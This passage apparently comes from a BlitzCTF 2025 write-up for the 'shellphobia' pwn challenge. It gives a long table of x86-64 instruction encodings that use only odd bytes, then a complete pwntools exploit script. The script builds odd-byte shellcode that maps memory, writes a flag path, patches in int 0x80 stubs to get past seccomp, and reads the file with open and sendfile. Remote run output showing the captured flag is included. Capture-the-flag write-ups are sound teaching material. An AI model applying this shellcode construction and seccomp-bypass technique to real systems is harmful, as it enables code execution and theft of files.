r104d 87 1f - xchg QWORD PTR [r15], r114d 87 27 - xchg QWORD PTR [r15], r124d 87 2f - xchg QWORD PTR [r15], r134d 87 37 - xchg QWORD PTR [r15], r144d 87 3f - xchg QWORD PTR [r15], r1541 87 07 - xchg DWORD PTR [r15], eax41 87 1f - xchg DWORD PTR [r15], ebx41 87 0f - xchg DWORD PTR [r15], ecx41 87 17 - xchg DWORD PTR [r15], edx41 87 3f - xchg DWORD PTR [r15], edi41 87 37 - xchg DWORD PTR [r15], esi41 87 27 - xchg DWORD PTR [r15], esp41 87 2f - xchg DWORD PTR [r15], ebp
49 31 c1 - xor r9, rax49 31 d9 - xor r9, rbx49 31 c9 - xor r9, rcx49 31 d1 - xor r9, rdx49 31 f9 - xor r9, rdi49 31 f1 - xor r9, rsi49 31 e1 - xor r9, rsp49 31 e9 - xor r9, rbp4d 31 c1 - xor r9, r84d 31 c9 - xor r9, r94d 31 d1 - xor r9, r104d 31 d9 - xor r9, r114d 31 e1 - xor r9, r124d 31 e9 - xor r9, r134d 31 f1 - xor r9, r144d 31 f9 - xor r9, r1549 31 c3 - xor r11, rax49 31 db - xor r11, rbx49 31 cb - xor r11, rcx49 31 d3 - xor r11, rdx49 31 fb - xor r11, rdi49 31 f3 - xor r11, rsi49 31 e3 - xor r11, rsp49 31 eb - xor r11, rbp4d 31 c3 - xor r11, r84d 31 cb - xor r11, r94d 31 d3 - xor r11, r104d 31 db - xor r11, r114d 31 e3 - xor r11, r124d 31 eb - xor r11, r134d 31 f3 - xor r11, r144d 31 fb - xor r11, r1549 31 c5 - xor r13, rax49 31 dd - xor r13, rbx49 31 cd - xor r13, rcx49 31 d5 - xor r13, rdx49 31 fd - xor r13, rdi49 31 f5 - xor r13, rsi49 31 e5 - xor r13, rsp49 31 ed - xor r13, rbp4d 31 c5 - xor r13, r84d 31 cd - xor r13, r94d 31 d5 - xor r13, r104d 31 dd - xor r13, r114d 31 e5 - xor r13, r124d 31 ed - xor r13, r134d 31 f5 - xor r13, r144d 31 fd - xor r13, r1549 31 c7 - xor r15, rax49 31 df - xor r15, rbx49 31 cf - xor r15, rcx49 31 d7 - xor r15, rdx49 31 ff - xor r15, rdi49 31 f7 - xor r15, rsi49 31 e7 - xor r15, rsp49 31 ef - xor r15, rbp4d 31 c7 - xor r15, r84d 31 cf - xor r15, r94d 31 d7 - xor r15, r104d 31 df - xor r15, r114d 31 e7 - xor r15, r124d 31 ef - xor r15, r134d 31 f7 - xor r15, r144d 31 ff - xor r15, r1531 c3 - xor ebx, eax31 db - xor ebx, ebx31 cb - xor ebx, ecx31 d3 - xor ebx, edx31 fb - xor ebx, edi31 f3 - xor ebx, esi31 e3 - xor ebx, esp31 eb - xor ebx, ebp31 c1 - xor ecx, eax31 d9 - xor ecx, ebx31 c9 - xor ecx, ecx31 d1 - xor ecx, edx31 f9 - xor ecx, edi31 f1 - xor ecx, esi31 e1 - xor ecx, esp31 e9 - xor ecx, ebp31 c7 - xor edi, eax31 df - xor edi, ebx31 cf - xor edi, ecx31 d7 - xor edi, edx31 ff - xor edi, edi31 f7 - xor edi, esi31 e7 - xor edi, esp31 ef - xor edi, ebp31 c5 - xor ebp, eax31 dd - xor ebp, ebx31 cd - xor ebp, ecx31 d5 - xor ebp, edx31 fd - xor ebp, edi31 f5 - xor ebp, esi31 e5 - xor ebp, esp31 ed - xor ebp, ebp49 83 f1 7f - xor r9, 0x7f49 83 f3 7f - xor r11, 0x7f49 83 f5 7f - xor r13, 0x7f49 83 f7 7f - xor r15, 0x7f83 f3 7f - xor ebx, 0x7f83 f1 7f - xor ecx, 0x7f83 f7 7f - xor edi, 0x7f83 f5 7f - xor ebp, 0x7f31 03 - xor DWORD PTR [rbx], eax31 1b - xor DWORD PTR [rbx], ebx31 0b - xor DWORD PTR [rbx], ecx31 13 - xor DWORD PTR [rbx], edx31 3b - xor DWORD PTR [rbx], edi31 33 - xor DWORD PTR [rbx], esi31 23 - xor DWORD PTR [rbx], esp31 2b - xor DWORD PTR [rbx], ebp31 01 - xor DWORD PTR [rcx], eax31 19 - xor DWORD PTR [rcx], ebx31 09 - xor DWORD PTR [rcx], ecx31 11 - xor DWORD PTR [rcx], edx31 39 - xor DWORD PTR [rcx], edi31 31 - xor DWORD PTR [rcx], esi31 21 - xor DWORD PTR [rcx], esp31 29 - xor DWORD PTR [rcx], ebp31 07 - xor DWORD PTR [rdi], eax31 1f - xor DWORD PTR [rdi], ebx31 0f - xor DWORD PTR [rdi], ecx31 17 - xor DWORD PTR [rdi], edx31 3f - xor DWORD PTR [rdi], edi31 37 - xor DWORD PTR [rdi], esi31 27 - xor DWORD PTR [rdi], esp31 2f - xor DWORD PTR [rdi], ebp49 31 01 - xor QWORD PTR [r9], rax49 31 19 - xor QWORD PTR [r9], rbx49 31 09 - xor QWORD PTR [r9], rcx49 31 11 - xor QWORD PTR [r9], rdx49 31 39 - xor QWORD PTR [r9], rdi49 31 31 - xor QWORD PTR [r9], rsi49 31 21 - xor QWORD PTR [r9], rsp49 31 29 - xor QWORD PTR [r9], rbp4d 31 01 - xor QWORD PTR [r9], r84d 31 09 - xor QWORD PTR [r9], r94d 31 11 - xor QWORD PTR [r9], r104d 31 19 - xor QWORD PTR [r9], r114d 31 21 - xor QWORD PTR [r9], r124d 31 29 - xor QWORD PTR [r9], r134d 31 31 - xor QWORD PTR [r9], r144d 31 39 - xor QWORD PTR [r9], r1541 31 01 - xor DWORD PTR [r9], eax41 31 19 - xor DWORD PTR [r9], ebx41 31 09 - xor DWORD PTR [r9], ecx41 31 11 - xor DWORD PTR [r9], edx41 31 39 - xor DWORD PTR [r9], edi41 31 31 - xor DWORD PTR [r9], esi41 31 21 - xor DWORD PTR [r9], esp41 31 29 - xor DWORD PTR [r9], ebp49 31 03 - xor QWORD PTR [r11], rax49 31 1b - xor QWORD PTR [r11], rbx49 31 0b - xor QWORD PTR [r11], rcx49 31 13 - xor QWORD PTR [r11], rdx49 31 3b - xor QWORD PTR [r11], rdi49 31 33 - xor QWORD PTR [r11], rsi49 31 23 - xor QWORD PTR [r11], rsp49 31 2b - xor QWORD PTR [r11], rbp4d 31 03 - xor QWORD PTR [r11], r84d 31 0b - xor QWORD PTR [r11], r94d 31 13 - xor QWORD PTR [r11], r104d 31 1b - xor QWORD PTR [r11], r114d 31 23 - xor QWORD PTR [r11], r124d 31 2b - xor QWORD PTR [r11], r134d 31 33 - xor QWORD PTR [r11], r144d 31 3b - xor QWORD PTR [r11], r1541 31 03 - xor DWORD PTR [r11], eax41 31 1b - xor DWORD PTR [r11], ebx41 31 0b - xor DWORD PTR [r11], ecx41 31 13 - xor DWORD PTR [r11], edx41 31 3b - xor DWORD PTR [r11], edi41 31 33 - xor DWORD PTR [r11], esi41 31 23 - xor DWORD PTR [r11], esp41 31 2b - xor DWORD PTR [r11], ebp49 31 07 - xor QWORD PTR [r15], rax49 31 1f - xor QWORD PTR [r15], rbx49 31 0f - xor QWORD PTR [r15], rcx49 31 17 - xor QWORD PTR [r15], rdx49 31 3f - xor QWORD PTR [r15], rdi49 31 37 - xor QWORD PTR [r15], rsi49 31 27 - xor QWORD PTR [r15], rsp49 31 2f - xor QWORD PTR [r15], rbp4d 31 07 - xor QWORD PTR [r15], r84d 31 0f - xor QWORD PTR [r15], r94d 31 17 - xor QWORD PTR [r15], r104d 31 1f - xor QWORD PTR [r15], r114d 31 27 - xor QWORD PTR [r15], r124d 31 2f - xor QWORD PTR [r15], r134d 31 37 - xor QWORD PTR [r15], r144d 31 3f - xor QWORD PTR [r15], r1541 31 07 - xor DWORD PTR [r15], eax41 31 1f - xor DWORD PTR [r15], ebx41 31 0f - xor DWORD PTR [r15], ecx41 31 17 - xor DWORD PTR [r15], edx41 31 3f - xor DWORD PTR [r15], edi41 31 37 - xor DWORD PTR [r15], esi41 31 27 - xor DWORD PTR [r15], esp41 31 2f - xor DWORD PTR [r15], ebp33 03 - xor eax, DWORD PTR [rbx]33 1b - xor ebx, DWORD PTR [rbx]33 0b - xor ecx, DWORD PTR [rbx]33 13 - xor edx, DWORD PTR [rbx]33 3b - xor edi, DWORD PTR [rbx]33 33 - xor esi, DWORD PTR [rbx]33 23 - xor esp, DWORD PTR [rbx]33 2b - xor ebp, DWORD PTR [rbx]33 01 - xor eax, DWORD PTR [rcx]33 19 - xor ebx, DWORD PTR [rcx]33 09 - xor ecx, DWORD PTR [rcx]33 11 - xor edx, DWORD PTR [rcx]33 39 - xor edi, DWORD PTR [rcx]33 31 - xor esi, DWORD PTR [rcx]33 21 - xor esp, DWORD PTR [rcx]33 29 - xor ebp, DWORD PTR [rcx]33 07 - xor eax, DWORD PTR [rdi]33 1f - xor ebx, DWORD PTR [rdi]33 0f - xor ecx, DWORD PTR [rdi]33 17 - xor edx, DWORD PTR [rdi]33 3f - xor edi, DWORD PTR [rdi]33 37 - xor esi, DWORD PTR [rdi]33 27 - xor esp, DWORD PTR [rdi]33 2f - xor ebp, DWORD PTR [rdi]49 33 01 - xor rax, QWORD PTR [r9]49 33 19 - xor rbx, QWORD PTR [r9]49 33 09 - xor rcx, QWORD PTR [r9]49 33 11 - xor rdx, QWORD PTR [r9]49 33 39 - xor rdi, QWORD PTR [r9]49 33 31 - xor rsi, QWORD PTR [r9]49 33 21 - xor rsp, QWORD PTR [r9]49 33 29 - xor rbp, QWORD PTR [r9]4d 33 01 - xor r8, QWORD PTR [r9]4d 33 09 - xor r9, QWORD PTR [r9]4d 33 11 - xor r10, QWORD PTR [r9]4d 33 19 - xor r11, QWORD PTR [r9]4d 33 21 - xor r12, QWORD PTR [r9]4d 33 29 - xor r13, QWORD PTR [r9]4d 33 31 - xor r14, QWORD PTR [r9]4d 33 39 - xor r15, QWORD PTR [r9]41 33 01 - xor eax, DWORD PTR [r9]41 33 19 - xor ebx, DWORD PTR [r9]41 33 09 - xor ecx, DWORD PTR [r9]41 33 11 - xor edx, DWORD PTR [r9]41 33 39 - xor edi, DWORD PTR [r9]41 33 31 - xor esi, DWORD PTR [r9]41 33 21 - xor esp, DWORD PTR [r9]41 33 29 - xor ebp, DWORD PTR [r9]49 33 03 - xor rax, QWORD PTR [r11]49 33 1b - xor rbx, QWORD PTR [r11]49 33 0b - xor rcx, QWORD PTR [r11]49 33 13 - xor rdx, QWORD PTR [r11]49 33 3b - xor rdi, QWORD PTR [r11]49 33 33 - xor rsi, QWORD PTR [r11]49 33 23 - xor rsp, QWORD PTR [r11]49 33 2b - xor rbp, QWORD PTR [r11]4d 33 03 - xor r8, QWORD PTR [r11]4d 33 0b - xor r9, QWORD PTR [r11]4d 33 13 - xor r10, QWORD PTR [r11]4d 33 1b - xor r11, QWORD PTR [r11]4d 33 23 - xor r12, QWORD PTR [r11]4d 33 2b - xor r13, QWORD PTR [r11]4d 33 33 - xor r14, QWORD PTR [r11]4d 33 3b - xor r15, QWORD PTR [r11]41 33 03 - xor eax, DWORD PTR [r11]41 33 1b - xor ebx, DWORD PTR [r11]41 33 0b - xor ecx, DWORD PTR [r11]41 33 13 - xor edx, DWORD PTR [r11]41 33 3b - xor edi, DWORD PTR [r11]41 33 33 - xor esi, DWORD PTR [r11]41 33 23 - xor esp, DWORD PTR [r11]41 33 2b - xor ebp, DWORD PTR [r11]49 33 07 - xor rax, QWORD PTR [r15]49 33 1f - xor rbx, QWORD PTR [r15]49 33 0f - xor rcx, QWORD PTR [r15]49 33 17 - xor rdx, QWORD PTR [r15]49 33 3f - xor rdi, QWORD PTR [r15]49 33 37 - xor rsi, QWORD PTR [r15]49 33 27 - xor rsp, QWORD PTR [r15]49 33 2f - xor rbp, QWORD PTR [r15]4d 33 07 - xor r8, QWORD PTR [r15]4d 33 0f - xor r9, QWORD PTR [r15]4d 33 17 - xor r10, QWORD PTR [r15]4d 33 1f - xor r11, QWORD PTR [r15]4d 33 27 - xor r12, QWORD PTR [r15]4d 33 2f - xor r13, QWORD PTR [r15]4d 33 37 - xor r14, QWORD PTR [r15]4d 33 3f - xor r15, QWORD PTR [r15]41 33 07 - xor eax, DWORD PTR [r15]41 33 1f - xor ebx, DWORD PTR [r15]41 33 0f - xor ecx, DWORD PTR [r15]41 33 17 - xor edx, DWORD PTR [r15]41 33 3f - xor edi, DWORD PTR [r15]41 33 37 - xor esi, DWORD PTR [r15]41 33 27 - xor esp, DWORD PTR [r15]41 33 2f - xor ebp, DWORD PTR [r15]
35 31 31 31 31 xor eax,0x3131313181 f3 31 31 31 31 xor ebx,0x3131313181 f1 31 31 31 31 xor ecx,0x3131313181 f7 31 31 31 31 xor edi,0x3131313181 f5 31 31 31 31 xor ebp,0x3131313149 81 f1 31 31 31 31 xor r9, 0x3131313149 81 f3 31 31 31 31 xor r11,0x3131313149 81 f5 31 31 31 31 xor r13,0x3131313149 81 f7 31 31 31 31 xor r15,0x3131313135 ab ab ab ab xor eax,0xabababab81 f3 ab ab ab ab xor ebx,0xabababab81 f1 ab ab ab ab xor ecx,0xabababab81 f7 ab ab ab ab xor edi,0xabababab81 f5 ab ab ab ab xor ebp,0xabababab83 f3 33 xor ebx,0x3383 f1 33 xor ecx,0x3383 f7 31 xor edi,0x3183 f5 31 xor ebp,0x3149 83 f1 31 xor r9, 0x3149 83 f3 31 xor r11,0x3149 83 f5 31 xor r13,0x3149 83 f7 31 xor r15,0x31
67 31 43 31 xor DWORD PTR [ebx+0x31],eax67 31 4b 31 xor DWORD PTR [ebx+0x31],ecx67 31 53 31 xor DWORD PTR [ebx+0x31],edx67 31 41 31 xor DWORD PTR [ecx+0x31],eax67 31 59 31 xor DWORD PTR [ecx+0x31],ebx67 31 51 31 xor DWORD PTR [ecx+0x31],edx
49 ff c9 - dec r949 ff cb - dec r1149 ff cd - dec r1349 ff cf - dec r15ff cb - dec ebxff c9 - dec ecxff cf - dec ediff cd - dec ebp
49 ff c1 - inc r949 ff c3 - inc r1149 ff c5 - inc r1349 ff c7 - inc r15ff c3 - inc ebxff c1 - inc ecxff c7 - inc ediff c5 - inc ebp
53 - push rbx51 - push rcx57 - push rdi55 - push rbp41 51 - push r941 53 - push r1141 55 - push r1341 57 - push r1553 - push rbx51 - push rcx57 - push rdi55 - push rbp41 51 - push r941 53 - push r1141 55 - push r1341 57 - push r15
5b - pop rbx59 - pop rcx5f - pop rdi5d - pop rbp41 59 - pop r941 5b - pop r1141 5d - pop r1341 5f - pop r155b - pop rbx59 - pop rcx5f - pop rdi5d - pop rbp41 59 - pop r941 5b - pop r1141 5d - pop r1341 5f - pop r15
49 d3 e1 - shl r9, cl49 d3 e3 - shl r11, cl49 d3 e5 - shl r13, cl49 d3 e7 - shl r15, cld3 e3 - shl ebx, cld3 e1 - shl ecx, cld3 e7 - shl edi, cld3 e5 - shl ebp, cl49 c1 e1 ff - shl r9, 0xff49 c1 e3 ff - shl r11, 0xff49 c1 e5 ff - shl r13, 0xff49 c1 e7 ff - shl r15, 0xffc1 e3 ff - shl ebx, 0xffc1 e1 ff - shl ecx, 0xffc1 e7 ff - shl edi, 0xffc1 e5 ff - shl ebp, 0xff49 d3 e9 - shr r9, cl49 d3 eb - shr r11, cl49 d3 ed - shr r13, cl49 d3 ef - shr r15, cld3 eb - shr ebx, cld3 e9 - shr ecx, cld3 ef - shr edi, cld3 ed - shr ebp, cl49 c1 e9 ff - shr r9, 0xff49 c1 eb ff - shr r11, 0xff49 c1 ed ff - shr r13, 0xff49 c1 ef ff - shr r15, 0xffc1 eb ff - shr ebx, 0xffc1 e9 ff - shr ecx, 0xffc1 ef ff - shr edi, 0xffc1 ed ff - shr ebp, 0xff
c3 retc9 leave
0f 05 syscallExploit code
36 collapsed lines
#!/usr/bin/env python3# -*- coding: utf-8 -*-from pwn import *from subprocess import check_outputfrom time import sleep
# context.log_level = 'debug'context.terminal = ["wt.exe", "-w", "0", "split-pane", "--size", "0.65", "-d", ".", "wsl.exe", "-d", "Ubuntu-22.04", "--", "bash", "-c"]exe = context.binary = ELF('./shellphobia', checksec=False)libc = exe.libc
gdbscript = '''init-pwndbgbrva 0x0244Dc'''
def start(argv=[]): if args.GDB: p = process([exe.path] + argv) gdb.attach(p, gdbscript=gdbscript) pause() return p elif args.REMOTE: return remote(sys.argv[1], sys.argv[2]) elif args.DOCKER: p = remote("0", 1337) context.terminal = ['tmux', 'splitw', '-h', '-l', '175', '-P', "-d"] sleep(0.5) pid = int(check_output(["pidof", "-s", "shellphobia"])) gdb.attach(int(pid), gdbscript=gdbscript, exe=exe.path) pause() return p else: return process([exe.path] + argv)
def check(sc: bytes) -> None: sc = bytearray(sc) scLen = len(sc)
for i in range(scLen): byte = sc[i]
assert byte % 2 != 0, f'Pattern violation at index {i}: byte={hex(byte)} is even, only odd bytes allowed'
print(f'Shellcode passed all checks! All {scLen} bytes are odd.')
# ==================== EXPLOIT ====================p = start()
# We can use x32 syscall since the program doesn't check it# Idea mmap new memory to put flag path there, then ORW
# mmap(void addr[.length], size_t length, int prot, int flags, int fd, off_t offset)# open(const char *pathname, int flags, mode_t mode);# sendfile(int out_fd, int in_fd, off_t *_Nullable offset, size_t count);
# mmap shellcodeshellcode = asm(''' xor ebx, ebx xor r9, r9 mov r9b, 0x9 xchg r9, rax
mov edi, 0x5555555
mov r13, 0x1111111 xchg r13, rsi
xor r15, r15 mov r15b, 7 lea rdx, [r15]
xor r15, r15 dec r15 lea r8, [r15]
xor r15, r15 mov r15b, 0x21 inc r15 lea r10, [r15]
xor r9, r9 syscall''')
# open shellcodeshellcode += asm(''' /* Craft "./flag" path */ xor r15, r15 mov r15, rax
xor r9, r9 mov r9b, 0x2d inc r9 mov [r15], r9 inc r15
xor r9, r9 mov r9b, 0x2f mov [r15], r9 inc r15
xor r9, r9 mov r9b, 0x65 inc r9 mov [r15], r9 inc r15
xor r9, r9 mov r9b, 0x6b inc r9 mov [r15], r9 inc r15
xor r9, r9 mov r9b, 0x61 mov [r15], r9 inc r15
xor r9, r9 mov r9b, 0x67 mov [r15], r9 inc r15
xor r9, r9 mov [r15], r9
xor ebx, ebx mov ebx, eax
xor r9, r9 push r9 pop rcx
lea rdx, [r9]
/* Set up int 0x80 */ mov r9b, 0x5 xchg r9, rax
xor r11, r11 xor r11, rdi xor r9, r9 mov r9b, 0xCD mov [r11], r9 inc r11
xor r9, r9 mov r9b, 0x7F inc r9 mov [r11], r9 inc r11
xor r9, r9 mov r9b, 0xC3 mov [r11], r9
/* Call open syscall */ sub r11, 3 inc r11 call r11''')
# sendfile shellcode (sendfile = RW shellcode)shellcode += asm(''' xor r9, r9
xor ebx, ebx inc ebx
mov ecx, eax lea rax, [r9]
lea rdx, [r9] lea rsi, [r9] mov r9b, 0x99 add r9, r9 lea rsi, [r9]
xor r9, r9 mov r9b, 0xbb xchg r9, rax call r11''')
# print(disasm(shellcode))# check(shellcode)
p.sendlineafter(b'name: ', b'Kaiz0r')p.sendlineafter(b'length: ', str(len(shellcode)).encode())p.sendafter(b'shellcode: ', shellcode)
p.interactive()Connect to remote server and get the flag easy:
[ kaiser ] - [ /mnt/e/LENOVO/Documents/BlitzCTF_2025/shellphobia/src ]$ ./exploit.py REMOTE pwn.blitzhack.xyz 1337[*] '/usr/lib/x86_64-linux-gnu/libc.so.6' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled SHSTK: Enabled IBT: Enabled[+] Opening connection to pwn.blitzhack.xyz on port 1337: Done[*] Switching to interactive modeShellcode length: 261 bytesExecuting your shellcode...Blitz{0v3rc0m3_y0ur_sh3llph0b14_w1th_0dd_byt3_sh3llc0d3_4nd_s3cc0mp_byp4ss_n0_m0r3_f34r_0f_sh3lls}[*] Got EOF while reading in interactive![[OFFICAL WRITE UP] - BlitzCTF 2025](/assets/cover_photo_wup_imresizer.Cs_tM9h3_Z1cNaQl.webp)